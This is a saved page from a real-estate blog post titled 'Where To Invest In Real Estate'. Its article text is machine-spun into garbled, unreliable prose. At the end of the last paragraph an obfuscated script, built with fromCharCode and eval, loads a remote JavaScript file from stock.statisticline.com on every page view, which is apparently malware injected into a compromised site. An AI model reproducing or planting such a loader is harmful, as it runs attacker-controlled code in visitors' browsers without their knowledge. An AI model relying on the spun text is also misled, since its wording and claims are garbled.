<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-57"><a href="http://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="http://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="http://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-1242" class="post-1242 post type-post status-publish format-standard hentry category-how-to-invest-in-real-estate tag-estate tag-invest tag-where">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Where To Invest In Real Estate</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="http://www.tanoshigoto.com/where-to-invest-in-real-estate.html" rel="bookmark"><time class="entry-date published" datetime="2020-04-18T01:04:08+07:00">18/04/2020</time><time class="updated" datetime="2017-12-19T09:03:52+07:00">19/12/2017</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="http://www.tanoshigoto.com/author/janicereeves">Author</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://northstarsecurities.com/crefund/images/CapitalStack.jpg" width="252" alt="how to invest in real estate">After I first started venturing into the world of actual estate, I encountered a mixture of opinions.  Actual Property comes in many types &#8211; multi-family, buying centers, storage Units, industrial office buildings, residential housing &#8211; all of which come with completely different sizes and value tags. When you put money into a rental property, there are a lot of responsibilities that come along with being a landlord When the furnace stops working in the middle of the night time, it&#8217;s you who gets the phone call. If you happen to aren&#8217;t offered on the thought of buying a home solely to recoup your money little by little, you would first test the waters by renting a portion of your home.</p>
<p>It is doable for somebody who has no prior actual property expertise to get carried away by the lure of profits and spend money on real estate which affords no returns. You must know why you&#8217;re doing it, have a clear end result and do your research to give yourself any actual probability of constructing a very good funding decision. Live-In Flip:My very first home was an unsightly, single degree house I purchased earlier than I knew what real estate investing was.</p>
<p>In a nutshell, REITs put money into business properties, both by buying them, or developing them from the bottom up. The properties are then rented to tenants, and the rental income generated is used to distribute to shareholders as dividends. Granted, it&#8217;s a self-employed business with flexible hours and the good thing about attending to learn the business of actual property with out investing some huge cash.</p>
<p>Alternatively, lodge REITs are an instance of a recession-inclined type of real estate. An actual estate investment belief (REIT) is created when a company (or belief) uses buyers&#8217; cash to buy and function earnings properties. I&#8217;ve been a full-time real property investor since 2003 quickly after I graduated from faculty.</p>
<p>Be part of BiggerPockets and get The Final Newbie&#8217;s Guide to Actual Property Investing for FREE &#8211; read by greater than one hundred,000 folks &#8211; AND get unique actual estate investing ideas, methods, and techniques delivered straight to your inbox twice weekly!<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate" rel="category tag">How To Invest In Real Estate</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="http://www.tanoshigoto.com/tag/estate" rel="tag">estate</a>, <a href="http://www.tanoshigoto.com/tag/invest" rel="tag">invest</a>, <a href="http://www.tanoshigoto.com/tag/where" rel="tag">where</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.tanoshigoto.com/vancouver-real-estate-rental-for-sale.html" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Vancouver Real Estate Rental For Sale</span></a></div><div class="nav-next"><a href="http://www.tanoshigoto.com/5-ideas-to-purchase-stuff-from-authorities-auctions-sales.html" rel="next"><span class="meta-nav" aria-hidden="true">Next &rarr;</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">5 Ideas To Purchase Stuff From Authorities Auctions, Sales</span></a></div></div>
	</nav>	
	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="http://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/common-form-of-license-agreement-relating-to-proper-to-make-use-of-actual-property.html">Common Form Of License Agreement Relating To Proper To Make Use Of Actual Property</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/higher-rochester-affiliation-of-realtors-4.html">Higher Rochester Affiliation Of Realtors</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="http://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="http://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="http://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (587 items)">actual</a>
<a href="http://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="http://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="http://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="http://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="http://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="http://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="http://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="http://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="http://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="http://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="http://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="http://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="http://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="http://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="http://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="http://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="http://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="http://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="http://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="http://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="http://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="http://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="http://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="http://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="http://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="http://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="http://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="http://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="http://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="http://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="http://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="http://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="http://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="http://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (856 items)">property</a>
<a href="http://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="http://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="http://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="http://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="http://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="http://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="http://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="http://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="http://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="http://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="http://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="http://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-57"><a href="http://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="http://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>